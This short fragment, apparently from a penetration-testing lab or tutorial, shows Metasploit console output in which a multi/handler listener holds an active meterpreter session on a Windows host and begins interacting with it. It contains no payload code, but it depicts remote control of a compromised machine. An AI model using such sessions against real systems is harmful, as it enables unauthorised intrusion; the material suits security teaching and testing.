 msf6 exploit(multi/handler) >
msf6 exploit(multi/handler) > sessions
Active sessions
===============
Id  Name  Type                     Information
--  ----  ----                     -----------
1         meterpreter x86/windows  DL-OLQ\Garck @ DL
msf6 exploit(multi/handler) > sessions 1
[*] Starting interaction with 1...